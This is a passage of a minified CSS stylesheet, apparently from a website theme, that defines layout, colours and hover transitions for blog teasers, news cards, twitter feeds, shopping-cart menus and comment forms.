.shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-fullscreen .navbar-fullscreen-navbar:after,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.icon-box-v5:after,.icon-box-v8:after,.news-v5:after,.theme-icons-elegant:after,.timeline-v1 .timeline-v1-list-item:after,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-list-item:after,.timeline-v3 .timeline-v3-list-item:after,.timeline-v4 .timeline-v4-list-item:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.twitter-feed .twitter-feed-item:after{clear:both}.blog-single-post-comment-form .blog-single-post-comment.blog-single-post-comment-first-child,.twitter-feed .twitter-feed-item:first-child{border-top:none;padding-top:0;margin-top:0}.latest-tuts .latest-tuts-media,.twitter-feed .twitter-feed-item .twitter-feed-media{float:left;margin-right:10px}.latest-tuts .latest-tuts-media .latest-tuts-media-img,.twitter-feed .twitter-feed-item .twitter-feed-media .twitter-feed-media-img{width:45px;height:45px}.alert-box-general .alert-box-body,.animate-btn-wrap,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share,.blog-teaser-v2 .blog-teaser-v2-media,.btn-slide-center-v1,.btn-slide-center-v2,.btn-slide-center-v3,.btn-slide-corner,.divider-v5,.divider-v6,.footer .footer-testimonials,.footer-v5,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-media,.icon-box-v4,.icon-box-v4 .icon-box-v4-body,.icon-box-v5 .icon-box-v5-content,.icon-box-v8 .icon-box-v8-content,.latest-tuts .latest-tuts-content,.news-v10 .news-v10-content,.overflow-hidden,.piechart-v1,.piechart-v1 .piechart-v1-body,.progress-box,.services-v2 .services-v2-testimonials,.services-v4 .services-v4-body .services-v4-content,.services-v7 .services-v7-more,.slider-block-v2 .slider-block-v2-media,.tab-v4,.tab-v4 .tab-content,.tab-v5 .tab-content,.tab-v6 .tab-content,.table-advance,.testimonials-v6 .testimonials-v6-author,.theme-icons-elegant .theme-icons-body,.twitter-feed .twitter-feed-item .twitter-feed-content{overflow:hidden}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname-link{font-size:12px}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name{font-weight:500;color:#3a3a44;padding-right:10px}.fuelux .radio-checkbox label,.fuelux .radio-checkbox-inline label,.news-v2 .news-v2-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname{color:#606060}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time{color:#9e9e9e;float:right}.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-text,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph{margin-bottom:5px}.latest-tuts{overflow:hidden;border-bottom:1px solid #f7f8fa;padding-bottom:10px;margin-bottom:10px}.latest-tuts:last-child,.tab-v5 .nav-tabs,.tab-v6 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{border-bottom:none}.latest-tuts .latest-tuts-content .latest-tuts-content-title{font-size:14px;text-transform:inherit;letter-spacing:0;margin:0 0 3px}.latest-tuts .latest-tuts-content .latest-tuts-content-time{font-size:11px;display:block;color:#606060}.featured-article{position:relative;display:block;overflow:hidden}.featured-article .featured-article-content-wrap{position:absolute;left:0;right:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.featured-article .featured-article-content .featured-article-content-title{font-size:15px;color:#fff;text-transform:inherit;letter-spacing:0;margin:0 0 5px}.featured-article .featured-article-content .featured-article-content-time{display:block;font-size:12px;color:#fff}.blog-sidebar-tags,.footer .footer-tags{margin:-5px 0 0}.blog-sidebar-tags>li,.footer .footer-tags>li{padding:5px 2px}.blog-sidebar-tags>li>a{display:inline-block;font-size:13px;color:#3a3a44;border:1px solid #606060;text-decoration:none;padding:3px 8px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-sidebar-tags>li>a:hover,.footer .footer-tags>li>a:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-single-post-source{display:block;margin:20px 0}.blog-single-post-content{padding:60px 20px 40px}.blog-single-post-comment-form .blog-single-post-form,.comment-form-v1 .comment-form-v1-input{color:#34343c;background:#f7f8fa;border-color:#f7f8fa}.blog-single-post-comment-form .blog-single-post-form::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus,.comment-form-v1 .comment-form-v1-input:focus{color:#34343c;background:#f7f8fa;border-color:#eff1f8}.blog-single-post-comment-form .blog-single-post-form:focus::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment{overflow:hidden;border-top:1px solid #f1f1f1;padding-top:20px;margin-top:10px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment{margin-left:30px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media,.breadcrumbs-v3 .breadcrumbs-v3-left-wing,.header .shopping-cart .shopping-cart-menu-product-media,.header .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap,.header-transparent .shopping-cart .shopping-cart-menu-product-media,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap,.theme-icons-elegant .theme-icons-element,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap{float:left;margin-right:15px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{width:50px;height:50px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-username{display:inline-block;font-size:16px;font-weight:400;text-transform:inherit;margin:0 0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-time{float:right;color:#606060;font-size:11px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-text{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-item{font-size:12px;padding:0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-link{font-size:12px;text-decoration:none}.blog-teaser{position:relative;text-align:center;overflow:hidden}.blog-teaser .blog-teaser-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);padding:30px}.blog-teaser .blog-teaser-center-align,.equal-height-ib .equal-height-ib-ver-center-align{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-teaser .blog-teaser-title{position:relative;font-size:50px;color:#fff;margin-bottom:20px}.blog-teaser .blog-teaser-title:after{position:absolute;left:50%;bottom:-10px;width:50px;height:2px;background:#fff;margin-left:-25px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.blog-teaser .blog-teaser-category{position:absolute;left:50%;bottom:20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.blog-teaser .blog-teaser-category .blog-teaser-category-title{position:relative;font-size:15px;font-family:Droid Serif,serif;color:#fff;text-transform:uppercase;letter-spacing:1px;opacity:0;padding:0 15px 0 0;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;transition:.3s ease-out}.blog-teaser-v2 .blog-teaser-v2-img,.blog-teaser-v2 .blog-teaser-v2-overlay,.blog-teaser-v2:hover .blog-teaser-v2-img,.blog-teaser-v2:hover .blog-teaser-v2-overlay,.blog-teaser:hover .blog-teaser-overlay,.blog-teaser:hover .blog-teaser-title:after,.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title,.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal,.team-v8:hover .team-v8-img{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-category .blog-teaser-category-title:before{position:absolute;top:3px;left:-9px;width:1px;height:12px;-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg);background:rgba(255,255,255,.8);content:" "}.blog-teaser .blog-teaser-category .blog-teaser-category-title:first-child:before,.login .forget-form,.login .register-form,.news-v10 .news-v10-lists .news-v10-lists-item:first-child:before{display:none}.blog-teaser .blog-teaser-link,.blog-teaser-v2 .blog-teaser-v2-link,.icon-box-v1 .icon-box-v1-link,.icon-box-v2 .icon-box-v2-link,.services-v4 .services-v4-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:2;text-decoration:none}.blog-teaser:hover .blog-teaser-overlay{background:rgba(0,188,212,.8);transition-duration:.5s}.blog-teaser:hover .blog-teaser-title:after{-webkit-transform:scale(3,1);-moz-transform:scale(3,1);transform:scale(3,1);transition-duration:.5s}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:first-child{opacity:1;-webkit-transition:.5s ease-in;-moz-transition:.5s ease-in;transition:.5s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(2){opacity:1;-webkit-transition:.8s ease-in;-moz-transition:.8s ease-in;transition:.8s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(3){opacity:1;-webkit-transition:1s ease-in;-moz-transition:1s ease-in;transition:1s ease-in}.blog-teaser-v2 .blog-teaser-v2-img{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);content:" ";transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.blog-teaser-v2 .blog-teaser-v2-subtitle{font-size:14px;color:#fff;margin-bottom:5px}.blog-teaser-v2 .blog-teaser-v2-title{position:relative;font-size:28px;color:#fff;margin-bottom:20px}.table tbody tr td,.table thead tr th{color:#3a3a44;padding:10px;font-weight:300}.blog-teaser-v2 .blog-teaser-v2-title:after{position:absolute;left:0;bottom:-10px;width:100%;height:2px;background:#fff;content:" "}.blog-teaser-v2 .blog-teaser-v2-media .blog-teaser-v2-author-img{width:35px;height:35px;float:left;margin-right:10px}.blog-teaser-v2 .blog-teaser-v2-media-content{overflow:hidden;margin-top:10px}.blog-teaser-v2 .blog-teaser-v2-media-content .blog-teaser-v2-author-name{font-size:13px;font-weight:400;color:#fff;letter-spacing:0}.blog-teaser-v2:hover .blog-teaser-v2-img,.team-v8:hover .team-v8-img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition-duration:.5s}.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(0,188,212,.7);transition-duration:.5s}.news-v1{box-shadow:2px 4px 7px 2px #eff1f8}.news-v7.news-v7-lg,.news-v8{box-shadow:0 2px 5px 3px #eff1f8}.news-v1 .news-v1-heading,.team-v5 .team-v5-content{background:#fff;text-align:center;padding:20px}.news-v1 .news-v1-heading .news-v1-heading-tag{display:block;font-size:14px;font-style:italic;color:#34343c;text-decoration:none;margin-bottom:5px}.news-v1 .news-v1-heading .news-v1-element{position:relative;display:inline-block;font-size:13px;color:#34343c}.news-v1 .news-v1-heading .news-v1-element:after,.news-v1 .news-v1-heading .news-v1-element:before{position:absolute;top:8px;display:inline-block;width:30px;height:1px;background:#34343c;content:" "}.divider-v5 .divider-v5-element-center-dashed:before,.divider-v5 .divider-v5-element-center-dotted:before,.divider-v5 .divider-v5-element-center:before,.heading-v3 .heading-v3-element:before,.news-v1 .news-v1-heading .news-v1-element:before,.news-v3 .news-v3-content .news-v3-element:before{right:100%;margin-right:10px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 .divider-v5-element-center:after,.heading-v3 .heading-v3-element:after,.news-v1 .news-v1-heading .news-v1-element:after,.news-v3 .news-v3-content .news-v3-element:after{left:100%;margin-left:10px}.news-v1 .news-v1-heading .news-v1-element .news-v1-element-icon{position:relative;top:-3px;display:inline-block;font-size:6px;color:#606060}.news-v1 .news-v1-heading .news-v1-heading-title{font-size:20px;font-style:italic;margin-bottom:0}.news-v1 .news-v1-heading .news-v1-heading-title>a{font-family:Droid Serif,serif;text-decoration:none}.news-v1 .news-v1-img-gradient .news-v1-img-content{position:absolute;left:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.news-v1 .news-v1-img-gradient .news-v1-img-title{font-size:16px;font-style:italic;font-weight:400;color:#fff;text-transform:inherit;letter-spacing:0;padding:30px;margin-bottom:0}.news-v1 .news-v1-content,.team-v3{background:#fff;padding:20px}.news-v1 .news-v1-lists{text-align:center;margin-bottom:0}.news-v1 .news-v1-lists .news-v1-lists-item{position:relative;font-size:13px;font-style:italic;color:#34343c;padding:0 7px}.news-v1 .news-v1-lists .news-v1-lists-item:before{position:absolute;top:0;left:-45px;width:100%;height:100%;color:#34343c;content:"/"}.footer .footer-copyright .footer-copyright-item:first-child:after,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child:after,.news-v1 .news-v1-lists .news-v1-lists-item:first-child:before{display:none;content:" "}.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link{position:relative;z-index:1;font-size:13px;font-style:italic;color:#34343c;text-decoration:none}.news-v1 .news-v1-quote{position:relative;display:block;font-size:15px;color:#3a3a44;line-height:1.6;padding-left:45px;margin-bottom:0}.news-v1 .news-v1-quote:before{position:absolute;top:-20px;left:0;display:inline-block;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“"}.news-v2{background:#fff;padding:50px}.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal{transition-duration:.2s}.news-v2.news-v2-base{border-top:2px solid #00bcd4}.news-v2.news-v2-red{border-top:2px solid #e55973}.news-v2.news-v2-teal{border-top:2px solid #009688}.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title{transition-duration:.1s}.news-v2 .news-v2-title,.services-v1 .services-v1-title,.testimonials-v3 .testimonials-v3-title,.testimonials-v4 .testimonials-v4-header .testimonials-v4-title{font-size:26px}.news-v2 .news-v2-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.news-v2:hover.news-v2-base,.news-v2:hover.news-v2-red,.news-v2:hover.news-v2-teal{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v2:hover.news-v2-base{background:#00bcd4}.news-v2:hover.news-v2-red{background:#e55973}.news-v2:hover.news-v2-teal{background:#009688}.news-v2:hover .news-v2-link,.news-v2:hover .news-v2-subtitle,.news-v2:hover .news-v2-title{color:#fff;transition-duration:.1s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v3 .news-v3-content{text-align:center;background:#fff;padding:30px}.news-v3 .news-v3-content .news-v3-subtitle,.timeline-v4 .timeline-v4-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:5px}.news-v3 .news-v3-content .news-v3-title{font-size:24px;margin-bottom:10px}.news-v3 .news-v3-content .news-v3-element{position:relative;display:inline-block;font-size:13px;color:#606060}.news-v3 .news-v3-content .news-v3-element:after,.news-v3 .news-v3-content .news-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{position:relative;top:-3px;font-size:5px;color:#00bcd4}.news-v4 .news-v4-title-element-left,.news-v4 .news-v4-title-element-right{position:relative;margin-top:20px}.news-v4 .news-v4-title-element-left:after{position:absolute;top:-15px;left:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v4 .news-v4-title-element-right:after{position:absolute;top:-15px;right:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v5{width:100%;height:300px;min-height:1px}.news-v5 .news-v5-col{position:relative;width:43%;height:100%;float:left}.news-v5 .news-v5-col-p-left{padding:15px 0 15px 40px}.news-v5 .news-v5-col-p-right{padding:15px 40px 15px 0}.news-v5 .news-v5-content{position:relative;display:table;float:left;width:57%;height:100%;min-height:1px;padding:0;text-align:center}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right{position:absolute;width:100%;height:100%;border:1px solid #c0c0c8}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{width:70%;height:102%;background:0 0;content:" "}.news-v5 .news-v5-border-right::before{position:absolute;top:-2px;left:-1px;right:0;bottom:0;background-image:-webkit-linear-gradient(left,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-border-left::before{position:absolute;top:-2px;left:auto;right:-1px;bottom:0;background-image:-webkit-linear-gradient(right,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to left,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-inner{position:relative;display:table-cell;vertical-align:middle}.news-v5 .news-v5-inner-body,.testimonials-v4 .testimonials-v4-header{padding:0 50px}.news-v5 .news-v5-icon{display:block;font-size:36px;color:#00bcd4;margin-bottom:20px}.news-v5 .news-v5-order-name{font-size:32px;color:#34343c;margin-bottom:5px}@media (min-width:769px){.news-v5 .news-v5-col-sm-push{left:57%}.news-v5 .news-v5-content-sm-pull{right:43%}}.icon-box-v1 .icon-box-v1-content,.news-v6{background:#fff;padding:40px}.news-v6 .news-v6-subtitle{max-width:350px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.news-v7.news-v7-lg{position:relative;z-index:1;margin-top:-20px}.news-v7.news-v7-lg .news-v7-content{padding:30px 20px}.news-v7 .news-v7-content{background:#fff;padding:20px;box-shadow:0 4px 3px -1px rgba(52,52,60,.03)}.news-v7 .news-v7-title{font-size:22px;margin-bottom:5px}.news-v7 .news-v7-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:0}.news-v8{text-align:center}.news-v8 .news-v8-img-effect:before,.work-v1 .work-v1-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info,.news-v8 .news-v8-more:hover .news-v8-more-info{width:auto;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.center-aligned-block,.counters-v2 .counters-v2-center-aligned,.i-banner-v2 .i-banner-v2-center-align,.md-center-aligned-block,.news-v8 .news-v8-img-effect-center-align,.sm-center-aligned-block{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.news-v8 .theme-icons-wrap{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8:hover .news-v8-img-effect:before,.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(0,188,212,.5);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-slide,.news-v8 .news-v8-wrap,.services-v7{position:relative;z-index:1;overflow:hidden}.news-v8 .news-v8-content{position:relative;background:#fff;padding:30px}.news-v8 .news-v8-category{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#7a7a7a;line-height:1.3;margin-bottom:10px}.faq-v2 .faq-v2-community .faq-v2-community-title,.news-v8 .news-v8-title{font-size:20px;margin-bottom:0}.news-v8 .news-v8-footer{border-top:1px solid #ebeef6;background:#fff;padding:15px 20px}.accordion-v1 .panel-group,.accordion-v2 .panel-group,.accordion-v3 .panel-group,.accordion-v4 .panel-group,.accordion-v5 .panel-group,.clients-v1,.footer .footer-media,.footer .footer-news-list,.footer-v4 .footer-v4-news,.footer-v4 .footer-v4-service,.footer-v5 .footer-v5-list,.footer-v6 .footer-link-v6-list,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu,.news-v10 .news-v10-lists,.news-v11 .news-v11-paragraph,.news-v8 .news-v8-footer-list,.newsletter-v4 .newsletter-heading .newsletter-v4-text,.services-v1 .services-v1-text,.table,.theme-portfolio-desc .portfolio-item-subitem-paragraph,.topbar-c .topbar-c-contacts,.topbar-e .topbar-e-list,.topbar-t .topbar-t-list,.work-v1 .work-v1-list{margin-bottom:0}.news-v8 .news-v8-footer-list .news-v8-footer-list-item{font-size:13px;color:#606060;padding:0 15px 0 0}.news-v8 .news-v8-footer-list .news-v8-footer-list-icon{position:relative;top:1px;font-size:14px;color:#606060;margin-right:5px}.news-v8 .news-v8-footer-list .news-v8-footer-list-link{font-size:13px;color:#606060;text-decoration:none}.news-v8 .news-v8-more .news-v8-more-link{position:absolute;left:50%;bottom:1px;font-size:14px;font-weight:300;background:#00bcd4;color:#fff;cursor:pointer;padding:5px 20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info{position:absolute;left:15px;right:15px;bottom:0;z-index:2;height:0;text-align:left;background:#34343c;overflow:hidden}.news-v8 .news-v8-more .news-v8-more-info-body,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content,.services-v11{padding:30px}.news-v8 .news-v8-more .news-v8-more-info-title{font-size:18px;color:#fff;margin-bottom:5px}.news-v8 .news-v8-more .news-v8-more-info-subtitle{display:block;font-size:14px;font-weight:300;color:#c4c4c4}.news-v8 .news-v8-more .news-v8-more-info-text{font-size:14px;color:#c4c4c4;margin-bottom:0}.news-v8 .news-v8-more:hover .news-v8-more-info{height:100%}.news-v8:hover .news-v8-more .news-v8-more-link{bottom:-28px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v9:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.news-v9.news-v9-box-shadow{box-shadow:0 3px 7px 3px rgba(52,52,60,.3)}.news-v9 .news-v9-img{width:100%;height:auto}.news-v9 .news-v9-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px}.news-v9 .news-v9-title{font-size:30px;color:#fff;margin-bottom:40px}.news-v9 .news-v9-text{color:#fff;border-top:1px solid rgba(255,255,255,.6);opacity:.8;padding-top:20px;margin-top:20px}.news-v9 .news-v9-link{position:absolute;left:30px;bottom:30px;display:block;font-weight:300;color:#fff;opacity:.8}.news-v10{border-bottom:1px solid #ebeef6;overflow:hidden;padding:20px 0}.footer .footer-media .footer-media-item:first-child,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child,.footer-v4 .footer-v4-service .footer-v4-service-item:first-child,.news-v10:first-child{padding-top:0}.alert-box-general .alert-box-element,.news-v10 .news-v10-media,.piechart-v1 .piechart-v1-wrap{float:left;margin-right:20px}.icon-box-v5 .icon-box-v5-icon,.login .login-form-logo,.news-v10 .news-v10-media .news-v10-media-img{width:100px;height:auto}.news-v10 .news-v10-title{font-size:18px;margin:0 0 5px}.news-v10 .news-v10-lists .news-v10-lists-item{position:relative;font-size:13px;color:#34343c;padding:0 10px}.news-v10 .news-v10-lists .news-v10-lists-item:before{position:absolute;top:5px;left:-3px;width:1px;height:10px;background:#9e9e9e;content:" "}.news-v10 .news-v10-lists .news-v10-lists-item:first-child{padding-left:1px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-icon{position:relative;top:1px;font-size:13px;margin-right:3px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link,.team-v3 .team-v3-member-contact,.team-v5 .team-v5-content .progress-title{font-size:13px}.language-v1 .language-v1-toggle,.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link:hover{color:#34343c;text-decoration:none}.news-v11{text-align:center;background:#fff}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:93%;left:50%;width:0;height:0;z-index:1;border-style:solid;border-width:0 20px 25px;border-color:transparent transparent #fff;content:" ";margin-left:-22.5px}.news-v11 .news-v11-content.news-v11-content-arrow-left:after{position:absolute;top:50%;right:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 25px 20px 0;border-color:transparent #fff transparent transparent;content:" ";margin-top:-20px}.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:50%;left:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 0 20px 25px;border-color:transparent transparent transparent #fff;content:" ";margin-top:-20px}.news-v11 .news-v11-title{position:relative;font-size:20px;margin:0 0 20px}.news-v11 .news-v11-title:after{position:absolute;left:50%;bottom:-12px;width:20px;height:1px;background:#34343c;margin-left:-10px;content:" "}.news-v11 .news-v11-subtitle{display:block;font-size:12px;color:#00bcd4;margin-bottom:5px}.news-v12 .news-v12-img{border-top-left-radius:5px;border-top-right-radius:5px}.news-v12 .news-v12-content{position:relative;background:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:30px}.news-v12 .news-v12-title{font-size:24px;color:#34343c}.news-v12 .news-v12-text{line-height:1.6}.news-v12 .news-v12-video{position:relative;top:-20px}.news-v12 .news-v12-video .news-v12-video-link{position:absolute;top:-30px;right:0;width:40px;height:40px;display:block;font-size:20px;color:#fff;text-align:center;background:#f7f8fa;text-decoration:none;padding:5px}.news-v12 .news-v12-video .news-v12-video-tooltip{position:absolute;top:-80px;right:0;display:inline-block;font-size:14px;font-weight:300;color:#fff;visibility:hidden;opacity:0;padding:10px 20px;transform:translateY(-20px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-video .news-v12-video-tooltip:after{position:absolute;right:10px;bottom:-10px;width:0;height:0;border-style:solid;border-width:15px 10px 0;border-color:#45bbff transparent transparent;content:" "}.news-v12 .news-v12-video:hover .news-v12-video-tooltip{z-index:1;visibility:visible;opacity:1;transform:translateY(-5px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-color-vm .news-v12-video-link,.news-v12 .news-v12-color-vm .news-v12-video-tooltip{background:#45bbff}.news-v12 .news-v12-color-vm 